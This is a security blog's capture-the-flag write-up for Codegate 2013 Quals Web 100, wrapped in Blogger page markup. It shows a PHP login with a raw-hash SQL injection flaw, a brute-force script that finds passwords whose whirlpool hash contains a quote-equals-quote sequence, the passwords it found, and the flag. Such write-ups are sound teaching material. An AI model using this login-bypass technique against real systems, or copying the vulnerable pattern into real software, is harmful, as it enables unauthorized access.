

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html
body_size: 13996
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />

<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/8201259033894005250/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html' property='og:url'/>
<meta content='Codegate 2013 Quals - Web 100' property='og:title'/>
<meta content='       We were given the source code of this challenge. To get the flag we have to login as &#39;admin&#39;. Below is the php code:  $flag = &quot;/flag....' property='og:description'/>
<title>
voidsecurity: Codegate 2013 Quals - Web 100
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Sunday, March 3, 2013
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8201259033894005250'></a>
<h3 class='post-title entry-title' itemprop='name'>
Codegate 2013 Quals - Web 100
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8201259033894005250' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<!-- Include jQuery Syntax Highlighter -->
<script type="text/javascript" src="//balupton.github.com/jquery-syntaxhighlighter/scripts/jquery.syntaxhighlighter.min.js"></script>
<!-- Initialise jQuery Syntax Highlighter -->
<script type="text/javascript">$.SyntaxHighlighter.init();</script>
<div dir="ltr" style="text-align: left;" trbidi="on">
We were given the source code of this challenge. To get the flag we have to login as 'admin'. Below is the php code:
<pre class="highlight">
$flag = "/flag.txt";
$id = $_POST['user_id'];
$ps = $_POST['password'];
mysql_connect("localhost","codegate","codegate");
mysql_select_db("codegate");

$id = mysql_real_escape_string($id);
$ps = mysql_real_escape_string($ps);

$ps = hash("whirlpool",$ps, true);
$result = mysql_query("select * from users where user_id='$id' and user_ps='$ps'");
$row = mysql_fetch_assoc($result);

if (isset($row['user_id'])) {
 if ($row['user_id'] == "admin") {
  echo "hello, admin&lt;br /&gt;";
  die(file_get_contents($flag));
 } else {
  die("hello, ".$row['user_id']);
 }
} else {
 msg("login failed..");
}
</pre>
The issue with code is that hash() function which outputs raw binary data leading to SQL injection.
<pre class="highlight">
string hash ( string $algo , string $data [, bool $raw_output = false ] )
raw_input:
When set to TRUE, outputs raw binary data. FALSE outputs lowercase hexits.
</pre>
To bypass the login, we need to find a value that when hashed with whirlpool results in string containing '='
<pre class="highlight">
&lt;?php
for($i=0 ;$i&lt;10000000; $i++)
    if(strpos(hash("whirlpool",$i, true),"'='") !== false)
        echo $i."\n";
?&gt;
</pre>
<pre class="highlight">
[ctf@renorobert CodeGate]# php brute.php 
364383
527980
629987
708365
991410
1311789
1608604
1974557
^C
</pre>
Logging in with the above passwords results in login bypass. The flag for the challenge is <b>DAER0NG_DAER0NG_APPLE_TR33</b>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn'>
<a href='https://www.blogger.com/profile/01980174423078410529' itemprop='author' rel='author' title='author profile'>
Reno Robert
</a>
</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='https://www.voidsecurity.in/2013/03/codegate-2013-quals-web-100.html' itemprop='url' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2013-03-03T20:08:00+05:30'>
8:08&#8239;PM
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1190482623'>
<a href='https://www.blogger.com/post-edit.g?blogID=3932878064881956934&postID=8201259033894005250&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8201259033894005250&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8201259033894005250&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8201259033894005250&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3932878064881956934&postID=8201259033894005250&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.voidsecurity.in/search/label/Codegate%20CTF' rel='tag'>
Codegate CTF
</a>

                                              ,
                                            
<a href='https://www.voidsecurity.in/search/label/Web' rel='tag'>
Web
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
No comments
                                      :
                                    </h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>
Post a Comment
</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3932878064881956934?po=8201259033894005250&hl=en&saa=85391&origin=https://www.voidsecurity.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
